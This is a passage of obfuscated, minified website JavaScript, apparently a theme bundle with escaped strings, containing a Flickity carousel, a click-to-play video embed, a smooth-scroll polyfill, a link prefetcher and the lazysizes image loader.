V(i.querySelector('\x2e\x74\x65\u0078\x74\x2d\u0077\x69\x74\u0068\u002d\x69\u0063\u006f\x6e\x73'),{'\x70\x61\x67\x65\x44\x6f\x74\x73':!0,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!1,'\x77\x72\x61\x70\x41\x72\x6f\x75\x6e\x64':!0,'\x61\x75\x74\x6f\x50\x6c\x61\x79':5e3,'\x77\x61\x74\x63\x68\x43\x53\x53':!0}));}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\x6c\u006f\x63\x6b\u0053\x65\x6c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && (this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\x74\x61\x2d\u0062\u006c\x6f\u0063\x6b\x2d\u0069\x6e\u0064\u0065\u0078')),!1,e.detail.load),this.flickityInstance.pausePlayer());}},{'\x6b\x65\x79':'\u006f\u006e\x42\u006c\u006f\u0063\u006b\u0044\u0065\x73\x65\u006c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.isActive && this.flickityInstance.unpausePlayer();}}]),e);})(),eN=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\u0074\x61\x2d\u0073\x65\x63\u0074\u0069\u006f\u006e\x2d\u0073\u0065\x74\x74\u0069\x6e\x67\u0073')),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\x6c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.domDelegate.off('\u0063\u006c\u0069\x63\x6b');}},{'\x6b\x65\x79':'\u005f\x61\u0074\x74\u0061\x63\u0068\x4c\x69\u0073\u0074\x65\x6e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){this.domDelegate.on('\u0063\x6c\x69\u0063\u006b','\x5b\u0064\u0061\u0074\x61\x2d\x61\u0063\x74\u0069\u006f\u006e\x3d\x22\u0070\u006c\u0061\x79\x2d\x76\x69\u0064\x65\u006f\u0022\x5d',this._playVideo.bind(this));}},{'\x6b\x65\x79':'\u005f\u0070\u006c\u0061\u0079\u0056\x69\u0064\u0065\u006f','\x76\x61\x6c\x75\x65':function(e,t){var i=t.querySelector('\u0069\u0066\u0072\u0061\x6d\u0065');(i.src=i.getAttribute('\u0064\x61\x74\x61\u002d\x73\u0072\u0063'),t.classList.add('\u0069\x73\u002d\u0070\u006c\u0061\u0079\x69\x6e\u0067'));}}]),e);})(),e0=c(function(t,i){t.exports={'\x70\x6f\x6c\x79\x66\x69\x6c\x6c':function(){function f(e,n,s){var l,h,d,u,p=r();d5.d6();(e === i.body?(l=t,h=t.scrollX || t.pageXOffset,d=t.scrollY || t.pageYOffset,u=a.scroll):(l=e,h=e.scrollLeft,d=e.scrollTop,u=c),(function e(i){var n,s,a,l,c=(r() - i.startTime) / o;(n=.5 * (1 - U3is53.cos(U3is53.PI * (l=c=c > 1?1:c))),s=i.startX + (i.x - i.startX) * n,a=i.startY + (i.y - i.startY) * n,i.method.call(i.scrollable,s,a),s === i.x && a === i.y || t.requestAnimationFrame(e.bind(t,i)));})({'\x73\x63\x72\x6f\x6c\x6c\x61\x62\x6c\x65':l,'\x6d\x65\x74\x68\x6f\x64':u,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':p,'\x73\x74\x61\x72\x74\x58':h,'\x73\x74\x61\x72\x74\x59':d,'\x78':n,'\x79':s}));}var t=n6d0vn,i=x_DWSA;function d(e,t){return '\u0059' === t?e.clientHeight + l < e.scrollHeight:'\u0058' === t?e.clientWidth + l < e.scrollWidth:void 0;}if(!(('\x73\x63\u0072\u006f\u006c\x6c\u0042\u0065\x68\x61\u0076\u0069\x6f\x72' in i.documentElement.style)) || !0 === t.__forceSmoothScrollPolyfill__){var n,s=t.HTMLElement || t.Element,o=468,a={'\x73\x63\x72\x6f\x6c\x6c':t.scroll || t.scrollTo,'\x73\x63\x72\x6f\x6c\x6c\x42\x79':t.scrollBy,'\x65\x6c\x65\x6d\x65\x6e\x74\x53\x63\x72\x6f\x6c\x6c':s.prototype.scroll || c,'\x73\x63\x72\x6f\x6c\x6c\x49\x6e\x74\x6f\x56\x69\x65\x77':s.prototype.scrollIntoView},r=t.performance && t.performance.now?t.performance.now.bind(t.performance):u_dRU2.now,l=(n=t.navigator.userAgent,q8ibWK('\u004d\x53\x49\x45\u0020\u007c\x54\u0072\x69\u0064\u0065\u006e\u0074\u002f\x7c\x45\u0064\u0067\u0065\u002f').test(n)?1:0);(t.scroll=t.scrollTo=function(){d5.B5();void 0 !== arguments[0] && (!0 !== h(arguments[0])?f.call(t,i.body,void 0 !== arguments[0].left?~~arguments[0].left:t.scrollX || t.pageXOffset,void 0 !== arguments[0].top?~~arguments[0].top:t.scrollY || t.pageYOffset):a.scroll.call(t,void 0 !== arguments[0].left?arguments[0].left:'\x6f\x62\u006a\x65\x63\x74' !== e(arguments[0])?arguments[0]:t.scrollX || t.pageXOffset,void 0 !== arguments[0].top?arguments[0].top:void 0 !== arguments[1]?arguments[1]:t.scrollY || t.pageYOffset));},t.scrollBy=function(){void 0 !== arguments[0] && (h(arguments[0])?a.scrollBy.call(t,void 0 !== arguments[0].left?arguments[0].left:'\x6f\u0062\x6a\x65\u0063\x74' !== e(arguments[0])?arguments[0]:0,void 0 !== arguments[0].top?arguments[0].top:void 0 !== arguments[1]?arguments[1]:0):f.call(t,i.body,~~arguments[0].left + (t.scrollX || t.pageXOffset),~~arguments[0].top + (t.scrollY || t.pageYOffset)));},s.prototype.scroll=s.prototype.scrollTo=function(){d5.d6();if(void 0 !== arguments[0]){if(!0 !== h(arguments[0])){var t=arguments[0].left,i=arguments[0].top;f.call(this,this,void 0 === t?this.scrollLeft:~~t,void 0 === i?this.scrollTop:~~i);}else {if('\u006e\x75\u006d\x62\u0065\x72' == typeof arguments[0] && void 0 === arguments[1])throw e0qEjRi('\u0056\x61\u006c\u0075\x65\x20\x63\u006f\x75\x6c\x64\u0020\u006e\x6f\u0074\x20\u0062\x65\u0020\u0063\x6f\x6e\u0076\u0065\x72\x74\x65\u0064');a.elementScroll.call(this,void 0 !== arguments[0].left?~~arguments[0].left:'\u006f\u0062\x6a\u0065\u0063\u0074' !== e(arguments[0])?~~arguments[0]:this.scrollLeft,void 0 !== arguments[0].top?~~arguments[0].top:void 0 !== arguments[1]?~~arguments[1]:this.scrollTop);}}},s.prototype.scrollBy=function(){d5.d6();void 0 !== arguments[0] && (!0 !== h(arguments[0])?this.scroll({'\x6c\x65\x66\x74':~~arguments[0].left + this.scrollLeft,'\x74\x6f\x70':~~arguments[0].top + this.scrollTop,'\x62\x65\x68\x61\x76\x69\x6f\x72':arguments[0].behavior}):a.elementScroll.call(this,void 0 !== arguments[0].left?~~arguments[0].left + this.scrollLeft:~~arguments[0] + this.scrollLeft,void 0 !== arguments[0].top?~~arguments[0].top + this.scrollTop:~~arguments[1] + this.scrollTop));},s.prototype.scrollIntoView=function(){if(!0 !== h(arguments[0])){var e=(function(e){d5.d6();for(;e !== i.body && !1 === p(e);){e=e.parentNode || e.host;}return e;})(this),n=e.getBoundingClientRect(),s=this.getBoundingClientRect();e !== i.body?(f.call(this,e,e.scrollLeft + s.left - n.left,e.scrollTop + s.top - n.top),'\u0066\x69\u0078\x65\u0064' !== t.getComputedStyle(e).position && t.scrollBy({'\x6c\x65\x66\x74':n.left,'\x74\x6f\x70':n.top,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\u006d\x6f\x6f\x74\u0068'})):t.scrollBy({'\x6c\x65\x66\x74':s.left,'\x74\x6f\x70':s.top,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\x6f\x6f\u0074\u0068'});}else a.scrollIntoView.call(this,void 0 === arguments[0] || arguments[0]);});}function p(e){d5.B5();var t=d(e,'\x59') && u(e,'\u0059'),i=d(e,'\u0058') && u(e,'\u0058');return t || i;}function h(t){if(null === t || '\u006f\x62\u006a\x65\u0063\x74' !== e(t) || void 0 === t.behavior || '\x61\u0075\x74\x6f' === t.behavior || '\x69\u006e\u0073\x74\u0061\x6e\u0074' === t.behavior)return !0;if('\x6f\x62\u006a\u0065\u0063\u0074' === e(t) && '\x73\x6d\u006f\x6f\u0074\u0068' === t.behavior)return !1;throw h3h7Rh('\x62\u0065\x68\u0061\u0076\x69\u006f\u0072\u0020\x6d\x65\u006d\u0062\u0065\x72\x20\x6f\u0066\u0020\x53\u0063\u0072\u006f\x6c\u006c\u004f\u0070\u0074\x69\x6f\u006e\x73\u0020' + t.behavior + '\u0020\u0069\u0073\x20\x6e\u006f\x74\x20\x61\u0020\x76\x61\x6c\x69\x64\x20\u0076\u0061\x6c\x75\u0065\x20\u0066\u006f\x72\u0020\x65\u006e\u0075\u006d\u0065\u0072\x61\u0074\x69\x6f\u006e\u0020\u0053\x63\u0072\u006f\u006c\x6c\x42\x65\x68\x61\x76\u0069\u006f\x72\x2e');}function c(e,t){d5.B5();(this.scrollLeft=e,this.scrollTop=t);}function u(e,i){var n=t.getComputedStyle(e,null)['\u006f\x76\u0065\u0072\u0066\u006c\u006f\x77' + i];return '\x61\u0075\x74\u006f' === n || '\x73\u0063\x72\u006f\u006c\u006c' === n;}}};}),e1=new G_jGcDD(),eU=x_DWSA.createElement('\u006c\u0069\x6e\u006b'),eW=eU.relList && eU.relList.supports && eU.relList.supports('\u0070\x72\x65\u0066\u0065\x74\u0063\x68') && n6d0vn.IntersectionObserver && ('\u0069\x73\x49\u006e\x74\x65\u0072\x73\u0065\u0063\x74\u0069\u006e\u0067' in c82yJBt.prototype),eV=('\u0069\x6e\x73\u0074\x61\x6e\x74\u0041\u006c\u006c\u006f\x77\x51\x75\u0065\u0072\x79\u0053\u0074\x72\u0069\x6e\x67' in x_DWSA.body.dataset),e4=('\u0069\u006e\x73\x74\u0061\u006e\x74\u0041\x6c\u006c\u006f\u0077\u0045\x78\u0074\u0065\u0072\u006e\u0061\u006c\x4c\x69\u006e\u006b\u0073' in x_DWSA.body.dataset),e3=('\x69\u006e\x73\x74\u0061\x6e\u0074\u0057\x68\u0069\x74\x65\x6c\u0069\u0073\x74' in x_DWSA.body.dataset),eX=('\u0069\x6e\x73\u0074\u0061\u006e\u0074\x4d\u006f\x75\x73\x65\x64\x6f\x77\x6e\u0053\x68\x6f\x72\x74\u0063\u0075\x74' in x_DWSA.body.dataset),e6=65,ej=!1,eY=!1,eZ=!1;function J(){d5.B5();throw S$Cfpo('\u004d\u0069\u0073\x73\x69\x6e\u0067\x20\u0070\u0061\x72\x61\x6d\x65\u0074\x65\x72');}if(('\x69\x6e\u0073\x74\u0061\x6e\u0074\x49\x6e\u0074\x65\x6e\x73\u0069\x74\u0079' in x_DWSA.body.dataset)){var e2=x_DWSA.body.dataset.instantIntensity;if('\u006d\x6f\u0075\x73\u0065\u0064\u006f\u0077\u006e' == e2.substr(0,9))(ej=!0,'\u006d\x6f\u0075\u0073\x65\x64\u006f\u0077\x6e\x2d\x6f\u006e\x6c\x79' == e2 && (eY=!0));else if('\u0076\x69\x65\x77\u0070\u006f\x72\x74' == e2.substr(0,8))L$TGUI.connection && (L$TGUI.connection.saveData || L$TGUI.connection.effectiveType && L$TGUI.connection.effectiveType.includes('\x32\x67')) || ('\x76\u0069\u0065\u0077\u0070\x6f\u0072\x74' == e2?x_DWSA.documentElement.clientWidth * x_DWSA.documentElement.clientHeight < 45e4 && (eZ=!0):'\u0076\u0069\u0065\u0077\u0070\x6f\x72\u0074\x2d\u0061\x6c\u006c' == e2 && (eZ=!0));else {var eG=b4xHnT(e2);P3Wvgc(eG) || (e6=eG);}}if(eW){var e7={'\x63\x61\x70\x74\x75\x72\x65':!0,'\x70\x61\x73\x73\x69\x76\x65':!0};(eY || x_DWSA.addEventListener('\x74\x6f\u0075\u0063\x68\u0073\x74\x61\u0072\x74',function(e){ed=B7qnkFO.now();var t=e.target.closest('\x61');eK(t) && eQ(t.href);},e7),ej?eX || x_DWSA.addEventListener('\x6d\u006f\u0075\u0073\x65\x64\x6f\u0077\x6e',function(e){var t=e.target.closest('\x61');eK(t) && eQ(t.href);},e7):x_DWSA.addEventListener('\u006d\x6f\u0075\x73\x65\u006f\u0076\x65\u0072',function(e){d5.d6();if(!(B7qnkFO.now() - ed < 1111)){var t=e.target.closest('\u0061');eK(t) && (t.addEventListener('\u006d\u006f\x75\u0073\x65\u006f\u0075\u0074',e5,{'\x70\x61\x73\x73\x69\x76\x65':!0}),eh=Y9qMld(function(){(eQ(t.href),eh=void 0);},e6));}},e7),eX && x_DWSA.addEventListener('\x6d\x6f\x75\x73\u0065\x64\u006f\x77\u006e',function(e){d5.B5();if(!(B7qnkFO.now() - ed < 1111)){var t=e.target.closest('\u0061');if(!(e.which > 1) && !e.metaKey && !e.ctrlKey && t){t.addEventListener('\x63\x6c\u0069\x63\u006b',function(e){d5.B5();1337 != e.detail && e.preventDefault();},{'\x63\x61\x70\x74\x75\x72\x65':!0,'\x70\x61\x73\x73\x69\x76\x65':!1,'\x6f\x6e\x63\x65':!0});var i=new F9v_nXF('\u0063\x6c\u0069\u0063\u006b',{'\x76\x69\x65\x77':n6d0vn,'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':!1,'\x64\x65\x74\x61\x69\x6c':1337});t.dispatchEvent(i);}}},e7),eZ && (n6d0vn.requestIdleCallback?function(e){S51l5ym(e,{'\x74\x69\x6d\x65\x6f\x75\x74':1500});}:function(e){d5.d6();e();})(function(){var e=new n1r2vr(function(t){t.forEach(function(t){if(t.isIntersecting){var i=t.target;(e.unobserve(i),eQ(i.href));}});});d5.d6();x_DWSA.querySelectorAll('\u0061').forEach(function(t){eK(t) && e.observe(t);});}));}function el(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\u0061\u006c\u0075\x65' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}var e9=c(function(e){d5.d6();var t,i;(i=(function(e,t,i){if(((function(){var t,i={'\x6c\x61\x7a\x79\x43\x6c\x61\x73\x73':'\x6c\u0061\x7a\x79\x6c\x6f\x61\u0064','\x6c\x6f\x61\x64\x65\x64\x43\x6c\x61\x73\x73':'\u006c\u0061\x7a\u0079\u006c\x6f\x61\x64\x65\u0064','\x6c\x6f\x61\x64\x69\x6e\x67\x43\x6c\x61\x73\x73':'\x6c\u0061\u007a\u0079\x6c\x6f\x61\u0064\x69\x6e\u0067','\x70\x72\x65\x6c\x6f\x61\x64\x43\x6c\x61\x73\x73':'\u006c\u0061\u007a\x79\u0070\u0072\u0065\x6c\u006f\x61\u0064','\x65\x72\x72\x6f\x72\x43\x6c\x61\x73\x73':'\u006c\u0061\u007a\u0079\u0065\x72\x72\u006f\x72','\x61\x75\x74\x6f\x73\x69\x7a\x65\x73\x43\x6c\x61\x73\x73':'\x6c\x61\x7a\u0079\u0061\u0075\u0074\u006f\x73\x69\x7a\x65\x73','\x73\x72\x63\x41\x74\x74\x72':'\x64\u0061\u0074\u0061\u002d\x73\u0072\x63','\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72':'\x64\x61\u0074\x61\u002d\x73\x72\x63\x73\x65\u0074','\x73\x69\x7a\x65\x73\x41\x74\x74\x72':'\x64\x61\x74\u0061\u002d\u0073\u0069\x7a\u0065\x73','\x6d\x69\x6e\x53\x69\x7a\x65':40,'\x63\x75\x73\x74\x6f\x6d\x4d\x65\x64\x69\x61':{},'\x69\x6e\x69\x74':!0,'\x65\x78\x70\x46\x61\x63\x74\x6f\x72':1.5,'\x68\x46\x61\x63':.8,'\x6c\x6f\x61\x64\x4d\x6f\x64\x65':2,'\x6c\x6f\x61\x64\x48\x69\x64\x64\x65\x6e':!0,'\x72\x69\x63\x54\x69\x6d\x65\x6f\x75\x74':0,'\x74\x68\x72\x6f\x74\x74\x6c\x65\x44\x65\x6c\x61\x79':125};for(t in (s=e.lazySizesConfig || e.lazysizesConfig || ({}),i)){(t in s) || (s[t]=i[t]);}})(),!t || !t.getElementsByClassName))return {'\x69\x6e\x69\x74':function(){},'\x63\x66\x67':s,'\x6e\x6f\x53\x75\x70\x70\x6f\x72\x74':!0};var n,s,o,a,r,l,c,h,d,u,p,f,m,v,g,y,b,w,k,E,S,x,_,C,L,A,P,T,D,I,z,M,q,O,B,R,H,F,N,U,W,V,X,j,Y,Z,G,K=t.documentElement,Q=e.HTMLPictureElement,J='\x61\u0064\x64\x45\u0076\x65\u006e\x74\x4c\u0069\u0073\u0074\x65\x6e\x65\u0072',ee='\x67\x65\u0074\u0041\x74\x74\x72\u0069\u0062\u0075\u0074\x65',et=e[J].bind(e),ei=e.setTimeout,en=e.requestAnimationFrame || ei,es=e.requestIdleCallback,eo=/^\x70\151\u0063\u0074\x75\x72\145$/i,ea=['\x6c\x6f\u0061\u0064','\u0065\x72\x72\x6f\u0072','\u006c\u0061\x7a\u0079\u0069\x6e\u0063\u006c\x75\u0064\x65\x64','\x5f\u006c\x61\u007a\u0079\u006c\u006f\x61\x64\u0065\u0064'],er={},el=D8wWx.prototype.forEach,ec=function(e,t){d5.B5();return (er[t] || (er[t]=q8ibWK('\x28\u005c\u0073\x7c\u005e\u0029' + t + '\x28\x5c\x73\u007c\u0024\x29')),er[t].test(e[ee]('\u0063\x6c\x61\x73\u0073') || "") && er[t]);},eh=function(e,t){d5.d6();ec(e,t) || e.setAttribute('\u0063\u006c\x61\u0073\x73',(e[ee]('\x63\u006c\u0061\x73\x73') || "").trim() + '\x20' + t);},ed=function(e,t){var i;d5.B5();(i=ec(e,t)) && e.setAttribute('\u0063\x6c\u0061\u0073\x73',(e[ee]('\x63\x6c\u0061\u0073\x73') || "").replace(i,'\x20'));},eu=function e(t,i,n){var s=n?J:'\x72\x65\u006d\x6f\u0076\u0065\u0045\x76\x65\x6e\x74\x4c\u0069\u0073\x74\x65\x6e\x65\u0072';(n && e(t,i),ea.forEach(function(e){d5.d6();t[s](e,i);}));},ep=function(e,i,s,o,a){d5.d6();var r=t.createEvent('\x45\x76\u0065\u006e\x74');return (s || (s={}),s.instance=n,r.initEvent(i,!o,!a),r.detail=s,e.dispatchEvent(r),r);},ef=function(t,i){d5.d6();var n;!Q && (n=e.picturefill || s.pf)?(i && i.src && !t[ee]('\u0073\u0072\u0063\u0073\u0065\x74') && t.setAttribute('\u0073\u0072\x63\x73\u0065\u0074',i.src),n({'\x72\x65\x65\x76\x61\x6c\x75\x61\x74\x65':!0,'\x65\x6c\x65\x6d\x65\x6e\x74\x73':[t]})):i && i.src && (t.src=i.src);},em=function(e,t){d5.B5();return (d$pwhY(e,null) || ({}))[t];},ev=function(e,t,i){d5.d6();for(i=i || e.offsetWidth;i < s.minSize && t && !e._lazysizesWidth;){(i=t.offsetWidth,t=t.parentNode);}return i;},eg=(j=[],Y=X=[],Z=function(){d5.B5();var e=Y;for((Y=X.length?j:X,W=!0,V=!1);e.length;){e.shift()();}W=!1;},(G=function(e,i){W && !i?e.apply(this,arguments):(Y.push(e),V || (V=!0,(t.hidden?ei:en)(Z)));})._lsFlush=Z,G),ey=function(e,t){return t?function(){eg(e);}:function(){var t=this,i=arguments;d5.d6();eg(function(){e.apply(t,i);});};},eb=function(e){var t,n=0,o=s.throttleDelay,a=s.ricTimeout,r=function(){d5.d6();(t=!1,n=i.now(),e());},l=es && a > 49?function(){(es(r,{'\x74\x69\x6d\x65\x6f\x75\x74':a}),a !== s.ricTimeout && (a=s.ricTimeout));}:ey(function(){d5.d6();ei(r);},!0);return function(e){var s;((e=!0 === e) && (a=33),t || (t=!0,(s=o - (i.now() - n)) < 0 && (s=0),e || s < 9?l():ei(l,s)));};},e8=function(e){var t,n,s=function(){d5.B5();(t=null,e());},o=function e(){var t=i.now() - n;d5.d6();t < 99?ei(e,99 - t):(es || s)(s);};d5.d6();return function(){(n=i.now(),t || (t=ei(o,99)));};},e$=(k=/^\151\155\u0067$/i,E=/^\u0069\146\162\u0061\x6d\u0065$/i,S=('\u006f\u006e\u0073\x63\u0072\x6f\x6c\u006c' in e) && !(/(\147\x6c\x65|\u0069\x6e\x67)\u0062\u006f\164/).test(L$TGUI.userAgent),x=0,_=0,C=0,L=-1,A=function(e){d5.B5();(C--,e && !(C < 0) && e.target || (C=0));},P=function(e){return (null == w && (w='\x68\x69\u0064\x64\u0065\x6e' == em(t.body,'\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\x74\x79')),w || !('\u0068\u0069\x64\x64\u0065\x6e' == em(e.parentNode,'\x76\x69\u0073\u0069\x62\u0069\u006c\u0069\u0074\x79') && '\u0068\x69\u0064\x64\u0065\u006e' == em(e,'\x76\u0069\x73\u0069\u0062\x69\x6c\u0069\u0074\u0079')));},T=function(e,i){var n,s=e,o=P(e);for((v-=i,b+=i,g-=i,y+=i);o && (s=s.offsetParent) && s != t.body && s != K;){(o=(em(s,'\u006f\u0070\u0061\x63\u0069\u0074\u0079') || 1) > 0) && '\u0076\x69\x73\u0069\u0062\x6c\u0065' != em(s,'\x6f\x76\x65\x72\x66\x6c\x6f\x77') && (o=y > (n=s.getBoundingClientRect()).left && g < n.right && b > n.top - 1 && v < n.bottom + 1);}d5.B5();return o;},I=eb(D=function(){d5.B5();var e,i,o,a,r,l,d,p,k,E,A,D,I=n.elements;if((u=s.loadMode) && C < 8 && (e=I.length)){for((i=0,L++);i < e;i++){if(I[i] && !I[i]._lazyRace){if(!S || n.prematureUnveil && n.prematureUnveil(I[i]))H(I[i]);else if(((p=I[i][ee]('\x64\u0061\x74\u0061\u002d\u0065\x78\x70\x61\u006e\x64')) && (l=1 * p) || (l=_),E || (E=!s.expand || s.expand < 1?K.clientHeight > 500 && K.clientWidth > 500?500:370:s.expand,n._defEx=E,A=E * s.expFactor,D=s.hFac,w=null,_ < A && C < 1 && L > 2 && u > 2 && !t.hidden?(_=A,L=0):_=u > 1 && L > 1 && C < 6?E:x),k !== l && (f=o0i12qY + l * D,m=y1vJtpr + l,d=-1 * l,k=l),(b=(o=I[i].getBoundingClientRect()).bottom) >= d && (v=o.top) <= m && (y=o.right) >= d * D && (g=o.left) <= f && (b || y || g || v) && (s.loadHidden || P(I[i])) && (h && C < 3 && !p && (u < 3 || L < 4) || T(I[i],l)))){if((H(I[i]),r=!0,C > 9))break;}else !r && h && !a && C < 4 && L < 4 && u > 2 && (c[0] || s.preloadAfterLoad) && (c[0] || !p && (b || y || g || v || '\x61\x75\x74\u006f' != I[i][ee](s.sizesAttr))) && (a=c[0] || I[i]);}}a && !r && H(a);}}),M=ey(z=function(e){var t=e.target;d5.d6();t._lazyCache?delete t._lazyCache:(A(e),eh(t,s.loadedClass),ed(t,s.loadingClass),eu(t,q),ep(t,'\u006c\u0061\u007a\u0079\x6c\x6f\u0061\x64\x65\x64'));}),q=function(e){M({'\x74\x61\x72\x67\x65\x74':e.target});},O=function(e,t){d5.d6();try{e.contentWindow.location.replace(t);}catch(i){e.src=t;}},B=function(e){var t,i=e[ee](s.srcsetAttr);((t=s.customMedia[e[ee]('\x64\u0061\x74\x61\u002d\x6d\u0065\u0064\x69\x61') || e[ee]('\x6d\u0065\u0064\x69\u0061')]) && e.setAttribute('\x6d\x65\x64\x69\u0061',t),i && e.setAttribute('\x73\u0072\x63\u0073\u0065\x74',i));},R=ey(function(e,t,i,n,o){d5.B5();var a,r,l,c,h,u;((h=ep(e,'\u006c\u0061\x7a\u0079\u0062\u0065\x66\u006f\x72\u0065\x75\u006e\u0076\x65\x69\u006c',t)).defaultPrevented || (n && (i?eh(e,s.autosizesClass):e.setAttribute('\x73\x69\u007a\x65\u0073',n)),r=e[ee](s.srcsetAttr),a=e[ee](s.srcAttr),o && (c=(l=e.parentNode) && eo.test(l.nodeName || "")),u=t.firesLoad || ('\u0073\u0072\x63' in e) && (r || a || c),h={'\x74\x61\x72\x67\x65\x74':e},eh(e,s.loadingClass),u && (A50mLu(d),d=ei(A,2500),eu(e,q,!0)),c && el.call(l.getElementsByTagName('\u0073\x6f\x75\u0072\x63\x65'),B),r?e.setAttribute('\x73\x72\u0063\x73\u0065\x74',r):a && !c && (E.test(e.nodeName)?O(e,a):e.src=a),o && (r || c) && ef(e,{'\x73\x72\x63':a})),e._lazyRace && delete e._lazyRace,ed(e,s.lazyClass),eg(function(){var t=e.complete && e.naturalWidth > 1;(u && !t || (t && eh(e,'\u006c\u0073\u002d\x69\x73\x2d\u0063\u0061\u0063\x68\x65\u0064'),z(h),e._lazyCache=!0,ei(function(){('\u005f\x6c\u0061\u007a\x79\u0043\x61\u0063\u0068\x65' in e) && delete e._lazyCache;},9)),'\x6c\u0061\x7a\x79' == e.loading && C--);},!0));}),H=function(e){d5.B5();if(!e._lazyRace){var t,i=k.test(e.nodeName),n=i && (e[ee](s.sizesAttr) || e[ee]('\x73\x69\x7a\x65\x73')),o='\u0061\u0075\x74\x6f' == n;(!o && h || !i || !e[ee]('\x73\u0072\u0063') && !e.srcset || e.complete || ec(e,s.errorClass) || !ec(e,s.lazyClass)) && (t=ep(e,'\x6c\x61\u007a\x79\x75\x6e\u0076\u0065\x69\u006c\u0072\u0065\u0061\u0064').detail,o && ew.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,C++,R(e,t,o,n,i));}},F=e8(function(){(s.loadMode=3,I());}),N=function(){d5.B5();(3 == s.loadMode && (s.loadMode=2),F());},U=function e(){h || (i.now() - p < 999?ei(e,999):(h=!0,s.loadMode=3,I(),et('\x73\x63\x72\x6f\x6c\x6c',N,!0)));},{'\x5f':function(){d5.d6();(p=i.now(),n.elements=t.getElementsByClassName(s.lazyClass),c=t.getElementsByClassName(s.lazyClass + '\x20' + s.preloadClass),et('\u0073\x63\u0072\u006f\u006c\u006c',I,!0),et('\x72\u0065\x73\u0069\u007a\u0065',I,!0),et('\u0070\x61\x67\u0065\x73\x68\x6f\x77',function(e){d5.d6();if(e.persisted){var i=t.querySelectorAll('\x2e' + s.loadingClass);i.length && i.forEach && en(function(){d5.B5();i.forEach(function(e){e.complete && H(e);});});}}),e.MutationObserver?new z0ITfW(I).observe(K,{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0,'\x73\x75\x62\x74\x72\x65\x65':!0,'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0}):(K[J]('\u0044\x4f\x4d\x4e\u006f\u0064\u0065\x49\u006e\u0073\u0065\x72\x74\u0065\u0064',I,!0),K[J]('\x44\x4f\x4d\u0041\u0074\u0074\u0072\u004d\u006f\x64\x69\u0066\u0069\u0065\u0064',I,!0),Y2B39z(I,999)),et('\u0068\x61\u0073\u0068\x63\x68\x61\x6e\u0067\u0065',I,!0),['\u0066\x6f\x63\u0075\u0073','\u006d\u006f\x75\u0073\x65\x6f\x76\u0065\x72','\x63\u006c\u0069\u0063\u006b','\x6c\x6f\u0061\x64','\x74\u0072\u0061\u006e\u0073\u0069\u0074\u0069\u006f\u006e\u0065\u006e\x64','\u0061\x6e\x69\x6d\u0061\u0074\u0069\x6f\u006e\u0065\u006e\u0064'].forEach(function(e){d5.d6();t[J](e,I,!0);}),(/\144$|^\x63/).test(t.readyState)?U():(et('\x6c\x6f\u0061\u0064',U),t[J]('\u0044\x4f\u004d\x43\x6f\x6e\u0074\u0065\x6e\x74\u004c\x6f\u0061\x64\u0065\u0064',I),ei(U,2e4)),n.elements.length?(D(),eg._lsFlush()):I());},'\x63\x68\x65\x63\x6b\x45\x6c\x65\x6d\x73':I,'\x75\x6e\x76\x65\x69\x6c':H,'\x5f\x61\x4c\x53\x4c':N}),ew=(a=ey(function(e,t,i,n){var s,o,a;if((e._lazysizesWidth=n,n+='\x70\u0078',e.setAttribute('\u0073\x69\x7a\x65\x73',n),eo.test(t.nodeName || "")))for((o=0,a=(s=t.getElementsByTagName('\u0073\u006f\u0075\u0072\u0063\x65')).length);o < a;o++){s[o].setAttribute('\x73\x69\x7a\x65\u0073',n);}d5.B5();i.detail.dataAttr || ef(e,i.detail);}),r=function(e,t,i){var n,s=e.parentNode;s && (i=ev(e,s,i),(n=ep(e,'\x6c\u0061\u007a\u0079\x62\u0065\u0066\u006f\x72\x65\x73\u0069\x7a\u0065\u0073',{'\x77\x69\x64\x74\x68':i,'\x64\x61\x74\x61\x41\x74\x74\x72':!!t})).defaultPrevented || (i=n.detail.width) && i !== e._lazysizesWidth && a(e,s,n,i));},{'\x5f':function(){d5.d6();(o=t.getElementsByClassName(s.autosizesClass),et('\u0072\x65\u0073\x69\x7a\u0065',l));},'\x63\x68\x65\x63\x6b\x45\x6c\x65\x6d\x73':l=e8(function(){var e,t=o.length;if(t)for(e=0;e < t;e++){r(o[e]);}}),'\x75\x70\x64\x61\x74\x65\x45\x6c\x65\x6d':r}),ek=function e(){!e.i && t.getElementsByClassName && (e.i=!0,ew._(),e$._());};return (ei(function(){d5.B5();s.init && ek();}),n={'\x63\x66\x67':s,'\x61\x75\x74\x6f\x53\x69\x7a\x65\x72':ew,'\x6c\x6f\x61\x64\x65\x72':e$,'\x69\x6e\x69\x74':ek,'\x75\x50':ef,'\x61\x43':eh,'\x72\x43':ed,'\x68\x43':ec,'\x66\x69\x72\x65':ep,'\x67\x57':ev,'\x72\x41\x46':eg});})(t='\u0075\u006e\u0064\u0065\x66\x69\u006e\x65\x64' != typeof n6d0vn?n6d0vn:{},t.document,u_dRU2),t.lazySizes=i,e.exports && (e.exports=i));});function e(t){return 